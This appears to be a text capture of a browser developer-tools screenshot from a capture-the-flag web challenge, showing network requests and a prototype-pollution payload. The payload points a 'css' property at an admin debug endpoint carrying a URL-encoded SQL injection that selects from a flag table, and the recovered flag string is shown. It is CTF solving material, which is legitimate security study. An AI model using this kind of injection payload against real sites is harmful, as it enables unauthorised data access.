 All HTML CSS JS XHR Fonts Images Media WS Other
Stat... Me... Domain File Initiator Type Transferred Si:
200 GET build-a-b... /panel/ document html 1.59 KB 1.19
200 GET build-a-b... bootstrap.min.css stylesheet css 107.24 KB 106
200 GET build-a-b... custom.js script js 2.24 KB 1.9
200 GET cdn.embe... platform.js script js 22.33 KB 71.
GET build-a-bette... favicon.ico img CSP
200 PO... build-a-b... widgets custom.js:... json 683 B 268
200 GET cdn.embe... all.69ba4ae6.css platform.js... css 18.15 KB 70.
200 GET cdn.embe... all.69ba4ae6.js platform.js... js 55.54 KB 182
200 GET build-a-b... time custom.js:... json 430 B 17
200 GET build-a-b... weather custom.js:... json 480 B 67
200 GET build-a-b... welcome custom.js:... json 483 B 70
Headers Cookies Request Response
Filter properties
JSON
prototype: Object { css: "https://build-a-better-
panel.dicec.tf/admin/debug
/add_widget?panelid=yoink5&
widgetname=flagWidget&widgetdata=
%22%27%20%7C%7C%20%28SELECT
%20%2A%20FROM%20flag%29%20
%7C%7C%20%27%22" }
css: "https://build-a-better-panel.dicec.tf/admin
/debug/add_widget?panelid=yoink5&
widgetname=flagWidget&widgetdata=
%22%27%20%7C%7C%20%28SELECT
%20%2A%20FROM%20flag%29%20
%7C%7C%20%27%22"
flagWidget: "dice{un1n73nd3d_54d_1n73nd3d_h4ppy}"